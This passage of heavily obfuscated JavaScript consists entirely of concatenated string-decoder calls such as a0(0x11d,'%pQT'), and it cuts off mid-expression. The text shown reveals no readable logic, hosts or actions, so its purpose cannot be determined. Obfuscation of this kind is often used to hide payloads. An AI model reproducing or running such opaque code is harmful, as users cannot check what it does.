'&&H5')+a0(0x11d,'%pQT')+a0(0x1512,'i0cS')+a0(0x910,'Q7N3')+a0(0x1047,'TO6(')+a0(0xc19,'bz&M')+a0(0xd71,'^904')+a0(0xbc8,'O]j3')+a0(0x5a8,'CgYD')+a0(0x8b5,'cEd9')+a0(0x5c7,'%HIU')+a0(0xb1e,'GR)f')+a0(0xb65,')KuD')+a0(0x614,'i0cS')+a0(0x1389,'Ww^H')+a0(0x113,'8Gcv')+a0(0xead,'ig17')+a0(0x120,'qOkH')+a0(0x1344,'%HIU')+a0(0x6b4,'cc2B')+a0(0x130a,'TO6(')+a0(0x154,'B26$')+a0(0xf77,'5Pg0')+a0(0x6cd,'qOkH')+a0(0x1522,'bz&M')+a0(0x4ac,'Z)Nh')+a0(0xa5b,'8Gcv')+a0(0x1418,'EV4#')+a0(0x114e,'Ww^H')+a0(0x1063,'Ww^H')+a0(0x405,'B26$')+a0(0x23e,'O4eV')+a0(0xf88,'kUIX')+a0(0x79d,'GR)f')+a0(0x1000,'EV4#')+a0(0x23c,'a**t')+a0(0xdc8,'fQhK')+a0(0xccb,'ig17')+a0(0xa0f,'qOkH')+a0(0xe4f,'dMfm')+a0(0x8ba,')KuD')+a0(0x541,'i0cS')+a0(0x115,'ssXV')+a0(0x154a,'8Gcv')+a0(0xd60,'w(mR')+a0(0x291,'8Gcv')+a0(0x14f2,'dMfm')+a0(0x1121,'EV4#')+a0(0x271,'CgYD')+a0(0x9ed,'zIb7')+a0(0x3e1,'zIb7')+a0(0xd90,'6v@&')+a0(0x22e,'gH8[')+a0(0x1417,'C%tA')+a0(0x7d1,'5$KW')+a0(0x46b,'S%Rz')+a0(0x2b8,'%HIU')+a0(0xc74,'ssXV')+a0(0xd0b,'S%Rz')+a0(0xe39,'fEnp')+a0(0x6e8,'fEnp')+a0(0x50d,'TO6(')+a0(0x6d3,'Q7N3')+a0(0x33a,'GR)f')+a0(0x14cf,'5Pg0')+a0(0x463,'I06x')+a0(0x10e8,'4nX^')+a0(0x41d,'Ww^H')+a0(0x267,'S%Rz')+a0(0x10e6,'2hj4')+a0(0x204,'i0cS')+a0(0xcff,'8Gcv')+a0(0xc56,'DG%!')+a0(0xb53,'Z)Nh')+a0(0x141c,'Ww^H')+a0(0xd0d,'C%tA')+a0(0x1295,'cEd9')+a0(0xadb,'5Pg0')+a0(0x639,'5xQL')+a0(0xc3a,'cc2B')+a0(0xa49,'4&U3')+a0(0xb5a,'qOkH')+a0(0x125a,'w(mR')+a0(0x11d5,'qOkH')+a0(0x92d,'EV4#')+a0(0x80d,'5xQL')+a0(0x1d5,'2hj4')+a0(0x4f6,'ig17')+a0(0x1e5,'vh^O')+a0(0x86c,'Ww^H')+a0(0x487,'%pQT')+a0(0x11a2,'i0cS')+a0(0x9cd,'IiPN')+a0(0x568,'ig17')+a0(0x120a,'bz&M')+a0(0x71a,'Z)Nh')+a0(0x898,'6v@&')+a0(0x10af,'vh^O')+a0(0x583,'^904')+a0(0xfab,'OQ)n')+a0(0xc2f,'B26$')+a0(0xec2,'w(mR')+a0(0x125c,'%HIU')+a0(0x754,'4nX^')+a0(0x308,'5$KW')+a0(0x6d8,'&&H5')+a0(0x9e5,'ssXV')+a0(0x52d,'Z)Nh')+a0(0x109b,'C1Yg')+a0(0x1464,'ssXV')+a0(0x43d,'w(mR')+a0(0xa14,'a**t')+a0(0xc01,'&&H5')+a0(0x67a,'O]@K')+a0(0x798,'ig17')+a0(0x36d,'dMfm')+a0(0x70d,'qOkH')+a0(0x12a5,'Q7N3')+a0(0x1294,'4nX^')+a0(0x1111,'EV4#')+a0(0x680,'GR)f')+a0(0x570,'a4j(')+a0(0x124d,'fQhK')+a0(0xc3f,'i0cS')+a0(0x952,'2hj4')+a0(0xfd1,'IiPN')+a0(0x765,'I06x')+a0(0x108b,'6v@&')+a0(0xd41,'a4j(')+a0(0x153e,'%HIU')+a0(0x1166,'GR)f')+a0(0xaeb,'5xQL')+a0(0x2e6,'5Pg0')+a0(0x12ae,'I06x')+a0(0xf6d,'2hj4')+a0(0xc12,'O]@K')+a0(0x599,'fQhK')+a0(0x10a7,'a**t')+a0(0xafd,'%pQT')+a0(0xe77,'bz&M')+a0(0xe07,'I06x')+a0(0x970,'zD)X')+a0(0x948,'Ww^H')+a0(0x121e,'zIb7')+a0(0x1206,'GR)f')+(a0(0x4ca,'a**t')+a0(0x844,'EV4#')+a0(0x145d,'Z)Nh')+a0(0x69a,'2hj4')+a0(0xdcc,'fEnp')+a0(0xd3f,'vh^O')+a0(0x815,'IiPN')+a0(0x16e,'I06x')+a0(0x186,'i0cS')+a0(0x6c6,'zD)X')+a0(0xf3f,'TO6(')+a0(0x547,'Ww^H')+a0(0x12a,'a4j(')+a0(0xccf,'TO6(')+a0(0x647,'5$KW')+a0(0xf34,'C%tA')+a0(0x624,'fEnp')+a0(0x31c,'fEnp')+a0(0x1303,'5$KW')+a0(0x415,'zD)X')+a0(0x896,'GR)f')+a0(0xe11,'2hj4')+a0(0xb24,'I06x')+a0(0x37b,'cEd9')+a0(0xf49,'8Gcv')+a0(0x751,'fEnp')+a0(0x1158,'a4j(')+a0(0x44f,'EV4#')+a0(0x2ed,'cc2B')+a0(0x2f1,'i0cS')+a0(0x1103,'DG%!')+a0(0xdc0,'a**t')+a0(0x117d,'Q7N3')+a0(0x10fb,'Ww^H')+a0(0x12f1,'i0cS')+a0(0xf7d,'8Gcv')+a0(0x118d,'fEnp')+a0(0x719,'^904')+a0(0xc4d,'Z)Nh')+a0(0x128d,'OQ)n')+a0(0x1503,'4&U3')+a0(0x772,'cc2B')+a0(0x100d,'gH8[')+a0(0xe15,'S%Rz')+a0(0x6ec,'Ww^H')+a0(0xf08,'%pQT')+a0(0x14b4,'i0cS')+a0(0x1fa,'O]@K')+a0(0xdd8,'cc2B')+a0(0x1426,'a4j(')+a0(0x105a,'w(mR')+a0(0xf63,'EV4#')+a0(0x128b,'IiPN')+a0(0xb5f,'EV4#')+a0(0xdcd,'8Gcv')+a0(0x1474,'^904')+a0(0xc83,'TO6(')+a0(0x77a,'ssXV')+a0(0x817,'Q7N3')+a0(0x225,'S%Rz')+a0(0x35d,'S%Rz')+a0(0x470,'6v@&')+a0(0x4ae,'fEnp')+a0(0x482,'cEd9')+a0(0x659,'&&H5')+a0(0x7bc,'5$KW')+a0(0x12c4,'IiPN')+a0(0xe4d,'CgYD')+a0(0x5cb,'GR)f')+a0(0xd1e,'zD)X')+a0(0xfad,'O]j3')+a0(0xb6d,'w(mR')+a0(0xa9a,'4nX^')+a0(0x353,'ssXV')+a0(0x575,'dMfm')+a0(0xfd4,'B26$')+a0(0xb5b,'Z)Nh')+a0(0x11c0,'C%tA')+a0(0x1439,'vh^O')+a0(0x14d7,'bz&M')+a0(0x1149,'5Pg0')+a0(0x4ec,'C%tA')+a0(0xbf0,'zIb7')+a0(0x10e1,'DG%!')+a0(0x8d4,'^904')+a0(0x1159,'6v@&')+a0(0xc08,'fQhK')+a0(0x144d,'gH8[')+a0(0x78d,'GR)f')+a0(0xc55,'O]j3')+a0(0xcc6,'ssXV')+a0(0x112b,'^904')+a0(0x37d,'uOBQ')+a0(0x152c,'S%Rz')+a0(0xf84,'4&U3')+a0(0x967,'gH8[')+a0(0x412,'Ww^H')+a0(0xeb6,'&&H5')+a0(0xaec,'zD)X')+a0(0xa91,'5$KW')+a0(0xd42,'DG%!')+a0(0x12c7,'GR)f')+a0(0x13c0,'a4j(')+a0(0x326,'Z)Nh')+a0(0x346,'OQ)n')+a0(0xe89,'a4j(')+a0(0xc89,'%pQT')+a0(0xc70,'O4eV')+a0(0x941,'i0cS')+a0(0xda6,'kUIX')+a0(0x1420,'8Gcv')+a0(0x68d,'IiPN')+a0(0x931,'&&H5')+a0(0x44a,'C1Yg')+a0(0xbef,'%pQT')+a0(0x505,'O]@K')+a0(0x14d2,'S%Rz')+a0(0x13b5,'C%tA')+a0(0x645,'bz&M')+a0(0x13a,'5xQL')+a0(0x10d3,'%HIU')+a0(0x128f,'2hj4')+a0(0xb87,'fEnp')+a0(0x11e,'qOkH')+a0(0xd25,'4&U3')+a0(0x6ac,'EV4#')+a0(0xa15,'uOBQ')+a0(0x1140,'B26$')+a0(0xc28,'6v@&')+a0(0x153,'4nX^')+a0(0xd59,'ssXV')+a0(0x1481,'cEd9')+a0(0xcb1,'^904')+a0(0x1b0,'TO6(')+a0(0xf46,'O]@K')+a0(0xa85,'2hj4')+a0(0x144a,'zIb7')+a0(0x2b6,'I06x')+a0(0x585,'5$KW')+a0(0x18c,'dMfm')+a0(0xba7,'2hj4')+a0(0xfa3,'Z)Nh')+a0(0x6a9,'dMfm')+a0(0x9cb,'Ww^H')+a0(0x106d,'kUIX')+a0(0x1096,'5xQL')+a0(0xa75,'bz&M')+a0(0xcb3,'GR)f')+a0(0xed2,'CgYD')+a0(0x631,'DG%!')+a0(0x65e,'fEnp')+a0(0x7ad,'w(mR')+a0(0xb00,'B26$')+a0(0x708,'uOBQ')+a0(0x536,'5xQL')+a0(0x46e,'vh^O')+a0(0x89f,'O4eV')+a0(0x146c,'4&U3')+a0(0xed6,'O4eV')+a0(0x994,'EV4#')+a0(0xb94,'5$KW')+a0(0x390,'Z)Nh')+a0(0xd50,'cc2B')+a0(0x13cf,'GR)f')+a0(0x544,')KuD')+a0(0x84b,'TO6(')+a0(0xe8d,'CgYD')+a0(0xe1d,'EV4#')+a0(0x549,'a**t')+a0(0x43f,'fQhK')+a0(0xa60,'%pQT')+a0(0x755,'fQhK')+a0(0x7b4,'I06x')+a0(0x4da,')KuD')+a0(0x11a9,'IiPN')+a0(0x6c9,'bz&M')+a0(0x1a3,'zIb7')+a0(0x394,'zIb7')+a0(0x1ae,'zIb7')+a0(0x13a0,'%HIU')+a0(0x1519,'4nX^')+a0(0x814,'4nX^')+a0(0xae2,'ig17')+a0(0x154c,'w(mR')+a0(0x38c,'&&H5')+a0(0x88a,'a**t')+a0(0x14c0,'4nX^')+a0(0xff1,'zD)X')+a0(0xd02,'5Pg0')+a0(0x142,'5Pg0')+a0(0x8dd,'6v@&')+a0(0xd5e,'GR)f')+a0(0x550,'qOkH')+a0(0xeef,'%pQT')+a0(0x5d2,'Ww^H')+a0(0xdd9,'O4eV')+a0(0x396,'B26$')+a0(0x502,'&&H5')+a0(0xe3a,'I06x')+a0(0xded,'a**t'))+(a0(0x1538,'8Gcv')+a0(0x137a,'I06x')+a0(0xd76,'i0cS')+a0(0xa0d,'TO6(')+a0(0xaf5,'Z)Nh')+a0(0xce8,'O]@K')+a0(0x736,'6v@&')+a0(0xce2,'a4j(')+a0(0xe16,'bz&M')+a0(0x8a5,'OQ)n')+a0(0x157a,'8Gcv')+a0(0xf6b,'4nX^')+a0(0xfc7,'cEd9')+a0(0x47b,'ssXV')+a0(0x1222,'O4eV')+a0(0xf45,'C%tA')+a0(0x22d,'5Pg0')+a0(0x21c,'gH8[')+a0(0x3c4,'6v@&')+a0(0xd77,'GR)f')+a0(0x8f4,'TO6(')+a0(0x175,'a4j(')+a0(0xfd2,'kUIX')+a0(0x7c3,'4nX^')+a0(0x1364,'8Gcv')+a0(0x13fd,'ig17')+a0(0x622,'&&H5')+a0(0xc73,'TO6(')+a0(0x924,'OQ)n')+a0(0x80f,'4&U3')+a0(0xc8f,'S%Rz')+a0(0xae1,'4&U3')+a0(0xee5,'C1Yg')+a0(0x998,'2hj4')+a0(0x140e,'5xQL')+a0(0xcde,'w(mR')+a0(0x5a5,'a**t')+a0(0x7b9,'Ww^H')+a0(0x5fa,'GR)f')+a0(0xb69,'kUIX')+a0(0x14c9,'Q7N3')+a0(0x725,'zIb7')+a0(0xc13,'S%Rz')+a0(0x6b3,'OQ)n')+a0(0x132d,'a**t')+a0(0x9de,'kUIX')+a0(0x1300,'IiPN')+a0(0x5de,'a**t')+a0(0x10ca,'S%Rz')+a0(0x14a8,'B26$')+a0(0x1108,'&&H5')+a0(0x806,'TO6(')+a0(0xc88,'4nX^')+a0(0x1085,'%HIU')+a0(0xf2b,')KuD')+a0(0xfb2,'Z)Nh')+a0(0x108c,'8Gcv')+a0(0xddd,'&&H5')+a0(0x793,'kUIX')+a0(0x1004,'vh^O')+a0(0x1011,'Z)Nh')+a0(0xb16,'fQhK')+a0(0x343,'&&H5')+a0(0xc17,'O]@K')+a0(0x138b,'Q7N3')+a0(0x8d3,'vh^O')+a0(0x136a,'5$KW')+a0(0xc6a,'gH8[')+a0(0x55e,'8Gcv')+a0(0x12be,'a**t')+a0(0x118,'S%Rz')+a0(0x1cd,'zD)X')+a0(0x979,'cEd9')+a0(0xeba,'kUIX')+a0(0x5b1,'%pQT')+a0(0x14ea,'4nX^')+a0(0x51f,'w(mR')+a0(0xc23,'w(mR')+a0(0x5f1,'O]@K')+a0(0xa1c,'Ww^H')+a0(0x854,'EV4#')+a0(0xe66,'I06x')+a0(0x3fd,'5$KW')+a0(0x149e,'I06x')+a0(0x2a9,'kUIX')+a0(0x514,'8Gcv')+a0(0x5c0,'Ww^H')+a0(0xc7a,'dMfm')+a0(0x1f9,'2hj4')+a0(0x1196,'bz&M')+a0(0x9e7,'bz&M')+a0(0x21a,'zIb7')+a0(0x235,'uOBQ')+a0(0x992,'fQhK')+a0(0xa93,'8Gcv')+a0(0xfd0,'^904')+a0(0xcce,'EV4#')+a0(0xdad,'w(mR')+a0(0xabd,'4nX^')+a0(0x1565,'EV4#')+a0(0x9e2,'O]j3')+a0(0x7a2,'vh^O')+a0(0x8e1,'zD)X')+a0(0xde8,'4nX^')+a0(0xdfb,'ssXV')+a0(0x401,'5Pg0')+a0(0x1f6,'5$KW')+a0(0xeb3,'zD)X')+a0(0x104c,'DG%!')+a0(0xab2,'%HIU')+a0(0x964,'S%Rz')+a0(0x4b4,'C%tA')+a0(0x270,'&&H5')+a0(0xbec,'EV4#')+a0(0xd7a,'C1Yg')+a0(0xf1e,'TO6(')+a0(0x176,'^904')+a0(0x39b,'5Pg0')+a0(0xce9,'&&H5')+a0(0xf51,'w(mR')+a0(0xe94,'gH8[')+a0(0xadc,'cc2B')+a0(0x54f,'cc2B')+a0(0x375,'8Gcv')+a0(0x8f0,'5$KW')+a0(0x6f2,'O]j3')+a0(0x13af,'Z)Nh')+a0(0xed1,'5Pg0')+a0(0xc75,'S%Rz')+a0(0x572,'GR)f')+a0(0xb8a,'qOkH')+a0(0x419,'vh^O')+a0(0xfa2,'ig17')+a0(0x5bd,'GR)f')+a0(0x76e,'O]@K')+a0(0xbde,'a**t')+a0(0x345,'O]j3')+a0(0xa63,'O]j3')+a0(0x1432,'4&U3')+a0(0xebc,'zD)X')+a0(0xc0d,'O]j3')+a0(0x4e6,'zIb7')+a0(0xa37,'zIb7')+a0(0xea4,'2hj4')+a0(0x499,'^904')+a0(0xe58,'4&U3')+a0(0x473,'dMfm')+a0(0x6ca,'I06x')+a0(0x2cf,'GR)f')+a0(0x10d9,'i0cS')+a0(0xbe6,'Q7N3')+a0(0x28a,'zD)X')+a0(0x13fe,'zIb7')+a0(0x1115,'bz&M')+a0(0x1186,'Q7N3')+a0(0x670,'O]j3')+a0(0x68b,'a4j(')+a0(0x1118,'OQ)n')+a0(0x2fd,'IiPN')+a0(0xbf1,'4nX^')+a0(0xeb7,'&&H5')+a0(0xd15,'5$KW')+a0(0x334,'kUIX')+a0(0x878,'4nX^')+a0(0x1416,'OQ)n')+a0(0x380,'8Gcv')+a0(0x10db,'zIb7')+a0(0x4ef,'O4eV')+a0(0x464,'C1Yg')+a0(0x4f1,'ssXV')+a0(0xe2a,'ig17')+a0(0x1489,'dMfm')+a0(0x67f,'C%tA')+a0(0x881,'a**t')+a0(0x1239,'4nX^')+a0(0x93f,'EV4#')+a0(0xb6f,'8Gcv')+a0(0x10cd,'4nX^')+a0(0xeec,'EV4#')+a0(0x8b2,'cc2B')+a0(0xabe,'gH8[')+a0(0xe81,'&&H5')+a0(0xb42,'%pQT')+a0(0xebe,'Q7N3')+a0(0x757,'ig17')+a0(0xfc2,'5$KW')+a0(0xf6f,'zIb7')+a0(0xe03,'fEnp')+a0(0x12cb,'a4j(')+a0(0xb89,'qOkH')+a0(0xf33,'S%Rz')+a0(0xa88,'ssXV')+a0(0xdf3,'EV4#')+a0(0x77e,'O]j3')+a0(0x911,'8Gcv')+a0(0x11ef,'5Pg0')+a0(0x504,'4nX^')+a0(0xa38,'4&U3')+a0(0xd43,'fEnp')+a0(0x1009,'gH8['))+(a0(0x1090,'GR)f')+a0(0x11b4,')KuD')+a0(0x1314,'dMfm')+a0(0x124e,'C%tA')+a0(0x6e2,'ig17')+a0(0xa50,'uOBQ')+a0(0xcee,'DG%!')+a0(0x1361,'bz&M')+a0(0xf02,'O4eV')+a0(0xb8f,'kUIX')+a0(0xfa8,'B26$')+a0(0x113c,'GR)f')+a0(0xcc2,'C%tA')+a0(0xe42,'cEd9')+a0(0x13c7,'5xQL')+a0(0x62d,'Ww^H')+a0(0x297,'i0cS')+a0(0xa32,'O]@K')+a0(0xef5,'dMfm')+a0(0x104a,'ssXV')+a0(0x839,'TO6(')+a0(0xfe9,'DG%!')+a0(0x7b2,'5Pg0')+a0(0x14a7,'&&H5')+a0(0x565,'ssXV')+a0(0xd06,'5Pg0')+a0(0x107e,'C%tA')+a0(0xbbf,'a4j(')+a0(0x1b1,'IiPN')+a0(0xb54,'vh^O')+a0(0x111,'cc2B')+a0(0x5b0,'B26$')+a0(0x14f4,'GR)f')+a0(0x4be,'zIb7')+a0(0x1518,'IiPN')+a0(0x58f,'w(mR')+a0(0x27f,'OQ)n')+a0(0x124c,'a**t')+a0(0x1dd,')KuD')+a0(0xc05,'gH8[')+a0(0xb19,'a**t')+a0(0x10cb,'OQ)n')+a0(0x1469,'TO6(')+a0(0x102b,'kUIX')+a0(0x1362,'4nX^')+a0(0x5c5,')KuD')+a0(0x56f,'Z)Nh')+a0(0x62c,'6v@&')+a0(0x9fc,'%HIU')+a0(0x7fd,'4nX^')+a0(0x509,'%HIU')+a0(0x1298,'bz&M')+a0(0x35c,'bz&M')+a0(0x10b9,'O4eV')+a0(0xfc0,'C%tA')+a0(0x11c5,'kUIX')+a0(0x1e1,'5$KW')+a0(0x147d,'%HIU')+a0(0x11d1,'O]@K')+a0(0xa64,'^904')+a0(0xc7d,'O]j3')+a0(0xa5c,'8Gcv')+a0(0xba3,'6v@&')+a0(0x148e,'O]@K')+a0(0xb8c,'4&U3')+a0(0x1a5,'4&U3')+a0(0x809,'a**t')+a0(0x33b,'DG%!')+a0(0xecd,'5xQL')+a0(0x402,'8Gcv')+a0(0xd27,'S%Rz')+a0(0xab6,'I06x')+a0(0x873,'C%tA')+a0(0xd2c,'qOkH')+a0(0x25c,'dMfm')+a0(0x10f2,'C1Yg')+a0(0x150b,'ig17')+a0(0x501,'dMfm')+a0(0x36f,')KuD')+a0(0x1062,'GR)f')+a0(0x13f5,'CgYD')+a0(0x9b8,'ig17')+a0(0x1463,'uOBQ')+a0(0x1d9,'GR)f')+a0(0xf30,'fEnp')+a0(0x559,'%pQT')+a0(0x11dc,'a**t')+a0(0x1236,'vh^O')+a0(0x14d6,'zD)X')+a0(0xcab,'bz&M')+a0(0x8bf,'Ww^H')+a0(0x1415,'zIb7')+a0(0xaee,'w(mR')+a0(0x5e4,'4&U3')+a0(0x14bd,'O]@K')+a0(0x3e4,'O]j3')+a0(0x135a,'&&H5')+a0(0xa09,'OQ)n')+a0(0x2e8,'Ww^H')+a0(0x5bc,'vh^O')+a0(0x4fc,'^904')+a0(0x882,'qOkH')+a0(0x1151,'zD)X')+a0(0x3a5,'ssXV')+a0(0xd38,'^904')+a0(0x684,'CgYD')+a0(0x9c6,'DG%!')+a0(0xcd8,'DG%!')+a0(0xc49,'GR)f')+a0(0xaf4,'DG%!')+a0(0x1286,'B26$')+a0(0x356,'IiPN')+a0(0xbdb,'ssXV')+a0(0x13c6,'C%tA')+a0(0xe51,'zIb7')+a0(0x12c6,'a4j(')+a0(0xe0f,'Q7N3')+a0(0x14d1,'zD)X')+a0(0xdd6,'qOkH')+a0(0xa6d,'kUIX')+a0(0x119f,'kUIX')+a0(0xf0e,'S%Rz')+a0(0x137d,')KuD')+a0(0xb90,'CgYD')+a0(0x1fe,'2hj4')+a0(0x32f,'vh^O')+a0(0x154e,'CgYD')+a0(0x22c,'w(mR')+a0(0xcbb,'vh^O')+a0(0x14d5,'cc2B')+a0(0x1250,'S%Rz')+a0(0x213,'bz&M')+a0(0xb99,'cEd9')+a0(0xefa,'6v@&')+a0(0x9f7,'5xQL')+a0(0x7c4,'C1Yg')+a0(0x1448,'TO6(')+a0(0xaf9,'GR)f')+a0(0xc79,'ig17')+a0(0x679,')KuD')+a0(0x24f,'uOBQ')+a0(0x6e1,'&&H5')+a0(0x1065,'%HIU')+a0(0x321,'ssXV')+a0(0xe4a,'DG%!')+a0(0x2b2,'Z)Nh')+a0(0x151d,'6v@&')+a0(0x14a0,'ig17')+a0(0x5f8,'B26$')+a0(0x11e6,'fQhK')+a0(0x9a7,'O]j3')+a0(0x1006,'5$KW')+a0(0x9aa,'cc2B')+a0(0xac3,'fQhK')+a0(0x143b,'%pQT')+a0(0x889,'8Gcv')+a0(0xc54,'TO6(')+a0(0xfac,'5Pg0')+a0(0xa06,'C1Yg')+a0(0x10aa,'ig17')+a0(0xc8d,'qOkH')+a0(0xf35,'kUIX')+a0(0x15a,'zD)X')+a0(0x115a,'kUIX')+a0(0x10ef,'cEd9')+a0(0x1db,'Ww^H')+a0(0x1549,'cEd9')+a0(0xe9a,'uOBQ')+a0(0x3b5,'%pQT')+a0(0xbd4,'C%tA')+a0(0x135e,'I06x')+a0(0x720,'fQhK')+a0(0x6bb,'5$KW')+a0(0x3f6,'Ww^H')+a0(0x191,'IiPN')+a0(0xf41,'2hj4')+a0(0xed3,'4nX^')+a0(0xc42,'fQhK')+a0(0x530,'^904')+a0(0xbd2,'5$KW')+a0(0x118b,'Ww^H')+a0(0x84d,'fEnp')+a0(0x151a,'5$KW')+a0(0xde2,'fEnp')+a0(0x106e,'Ww^H')+a0(0x75f,'CgYD')+a0(0x3e2,'5Pg0')+a0(0x902,'bz&M')+a0(0x7a0,'DG%!')+a0(0x60e,'GR)f')+a0(0x1041,'5xQL')+a0(0xf32,'i0cS')+a0(0xa66,'bz&M')+a0(0x6de,'ig17')+a0(0xa3a,'DG%!')+a0(0xfb6,'TO6(')+a0(0xc92,'GR)f')+a0(0x1bd,')KuD')+a0(0x1332,'&&H5')+a0(0xbf2,'C%tA'))+(a0(0x50c,'&&H5')+a0(0xcb4,'C%tA')+a0(0x71f,'C%tA')+a0(0x795,'^904')+a0(0xb58,'dMfm')+a0(0x7bb,'IiPN')+a0(0xcf0,'GR)f')+a0(0xb82,'zD)X')+a0(0x31a,'C1Yg')+a0(0x20e,'4nX^')+a0(0x13b9,'B26$')+a0(0xf5a,'O4eV')+a0(0x1064,'4&U3')+a0(0x534,'i0cS')+a0(0x9ef,')KuD')+a0(0xa20,'cc2B')+a0(0x56b,'fQhK')+a0(0x2da,')KuD')+a0(0x4d3,'4&U3')+a0(0x1084,'a4j(')+a0(0x66c,'TO6(')+a0(0x111c,'^904')+a0(0x143f,'B26$')+a0(0x1564,'dMfm')+a0(0x611,'a4j(')+a0(0xa7d,'ssXV')+a0(0x630,'5Pg0')+a0(0xe88,'a**t')+a0(0x119c,'i0cS')+a0(0x1218,'6v@&')+a0(0x1385,'C1Yg')+a0(0x739,'a4j(')+a0(0x149d,'4&U3')+a0(0x133f,'I06x')+a0(0x81f,'ssXV')+a0(0xe01,'TO6(')+a0(0x3fc,'ssXV')+a0(0x596,'IiPN')+a0(0x2ad,'fEnp')+a0(0x5b2,'gH8[')+a0(0x1560,'5$KW')+a0(0xec1,'&&H5')+a0(0xf5f,'^904')+a0(0x318,'^904')+a0(0x1367,'cEd9')+a0(0x1596,'vh^O')+a0(0x717,'ig17')+a0(0x1282,'fQhK')+a0(0x14b8,'%HIU')+a0(0xab5,'a4j(')+a0(0xf44,'GR)f')+a0(0x904,'dMfm')+a0(0x701,'Q7N3')+a0(0xecb,'GR)f')+a0(0xaf6,'cc2B')+a0(0x13bc,'OQ)n')+a0(0xd75,'DG%!')+a0(0xacd,'Q7N3')+a0(0x108a,'4&U3')+a0(0x57a,'bz&M')+a0(0x5fc,'4nX^')+a0(0x646,'GR)f')+a0(0x33d,'Ww^H')+a0(0x7e7,'i0cS')+a0(0xbe0,'qOkH')+a0(0x92f,'2hj4')+a0(0xe63,'ssXV')+a0(0x9ce,'fQhK')+a0(0xa4b,'5Pg0')+a0(0x398,'zIb7')+a0(0x11ed,'5$KW')+a0(0xd23,'EV4#')+a0(0x100c,'a4j(')+a0(0xac0,'6v@&')+a0(0x77f,'zIb7')+a0(0x5f7,'gH8[')+a0(0x8f1,'a4j(')+a0(0x4ab,'4&U3')+a0(0x90c,'OQ)n')+a0(0x1c3,'6v@&')+a0(0xd69,'w(mR')+a0(0x610,'OQ)n')+a0(0x13d2,'gH8[')+a0(0x1e6,'5Pg0')+a0(0x325,'S%Rz')+a0(0x4ea,'GR)f')+a0(0xe13,'%pQT')+a0(0x819,'CgYD')+a0(0x42f,'kUIX')+a0(0x1281,'ig17')+a0(0x830,'B26$')+a0(0x1027,'4&U3')+a0(0x121,'DG%!')+a0(0x657,'gH8[')+a0(0x917,'Ww^H')+a0(0x1163,'5Pg0')+a0(0xd9b,'CgYD')+a0(0x687,'zD)X')+a0(0x70b,'O]@K')+a0(0x12e5,'DG%!')+a0(0x489,'C%tA')+a0(0xb3f,'DG%!')+a0(0x9bb,'4nX^')+a0(0xc3c,'CgYD')+a0(0x39e,'GR)f')+a0(0x6d0,'TO6(')+a0(0x126f,'fEnp')+a0(0xdc7,'a**t')+a0(0x728,'B26$')+a0(0x1305,'ig17')+a0(0xb7f,'I06x')+a0(0x1296,'bz&M')+a0(0x18d,'I06x')+a0(0xb92,'I06x')+a0(0x1104,'a4j(')+a0(0xd84,'O]@K')+a0(0x49c,'2hj4')+a0(0x253,'O]j3')+a0(0x17a,'kUIX')+a0(0xa36,'Ww^H')+a0(0x506,'zD)X')+a0(0x29d,'S%Rz')+a0(0x1457,'EV4#')+a0(0x108f,'zD)X')+a0(0x892,'a**t')+a0(0xe98,'Ww^H')+a0(0x8f2,'a**t')+a0(0xb37,'ig17')+a0(0x440,'C1Yg')+a0(0xe5b,'C1Yg')+a0(0x292,'fQhK')+a0(0x3c0,'bz&M')+a0(0x276,'zIb7')+a0(0x1185,'4nX^')+a0(0xd1a,'uOBQ')+a0(0x2e4,'ssXV')+a0(0xa07,'8Gcv')+a0(0x1587,'O]@K')+a0(0x2c3,'O]@K')+a0(0x7cb,'DG%!')+a0(0xbd7,'gH8[')+a0(0xaad,'O4eV')+a0(0x769,')KuD')+a0(0x183,'C%tA')+a0(0x65d,'5xQL')+a0(0xe45,'kUIX')+a0(0x134d,'O]@K')+a0(0xb27,'uOBQ')+a0(0x933,'qOkH')+a0(0xf7c,'GR)f')+a0(0xde4,'ig17')+a0(0xbba,'Q7N3')+a0(0x26f,'&&H5')+a0(0x74d,'qOkH')+a0(0x265,'O4eV')+a0(0x129a,'OQ)n')+a0(0xd70,'OQ)n')+a0(0x114a,'6v@&')+a0(0x8c5,'O4eV')+a0(0x16f,'C1Yg')+a0(0x116f,'5$KW')+a0(0xe7d,'4nX^')+a0(0x1f3,'B26$')+a0(0x156f,'B26$')+a0(0x1238,'a4j(')+a0(0x13f3,'cEd9')+a0(0x1147,'CgYD')+a0(0xee0,'TO6(')+a0(0xce6,'gH8[')+a0(0x148c,'6v@&')+a0(0x142a,'S%Rz')+a0(0x40b,'ssXV')+a0(0x1143,'ig17')+a0(0x668,'5Pg0')+a0(0x124,'ssXV')+a0(0x48e,'O]@K')+a0(0x158e,'^904')+a0(0x3cb,'C1Yg')+a0(0x537,'6v@&')+a0(0x676,'GR)f')+a0(0x3a3,'^904')+a0(0x1bc,'IiPN')+a0(0x1d4,'5$KW')+a0(0xa7a,'GR)f')+a0(0x13ec,'DG%!')+a0(0x1057,'2hj4')+a0(0x759,'5xQL')+a0(0x738,'O]@K')+a0(0xb0d,'^904')+a0(0x1576,'uOBQ')+a0(0x359,'gH8[')+a0(0x29f,'ig17')+a0(0x9c2,')KuD')+a0(0x12bc,'dMfm')+a0(0x90b,'C1Yg')+a0(0xd92,'6v@&')+a0(0x486,'cc2B')+a0(0xd97,'fEnp')+a0(0x140c,'5Pg0')+a0(0xaf1,'fQhK'))+(a0(0xd68,'6v@&')+a0(0xef1,'a**t')+a0(0x12a7,'Ww^H')+a0(0x50f,'ssXV')+a0(0x1328,'ssXV')+a0(0xd18,'fQhK')+a0(0xddc,'zIb7')+a0(0x855,'5xQL')+a0(0x6ce,'5$KW')+a0(0x643,'dMfm')+a0(0x107b,'DG%!')+a0(0xa41,'B26$')+a0(0x1018,'CgYD')+a0(0x9df,'%HIU')+a0(0xdf4,'cEd9')+a0(0x32c,'Ww^H')+a0(0x111d,'dMfm')+a0(0x10a8,'zIb7')+a0(0x1130,'bz&M')+a0(0x1597,'5Pg0')+a0(0xb09,'DG%!')+a0(0x71e,'%HIU')+a0(0x117f,'GR)f')+a0(0x1429,'IiPN')+a0(0xefd,'i0cS')+a0(0xc81,'&&H5')+a0(0x31b,'cc2B')+a0(0x9ae,'bz&M')+a0(0xdb5,'&&H5')+a0(0x713,'5xQL')+a0(0x1437,'CgYD')+a0(0x467,'4&U3')+a0(0x145c,'fEnp')+a0(0x33c,'CgYD')+a0(0x97b,'vh^O')+a0(0xeb1,'&&H5')+a0(0x14d9,'TO6(')+a0(0xf4b,'O]j3')+a0(0x7dd,'zD)X')+a0(0xa44,'GR)f')+a0(0xd66,'Ww^H')+a0(0x128e,'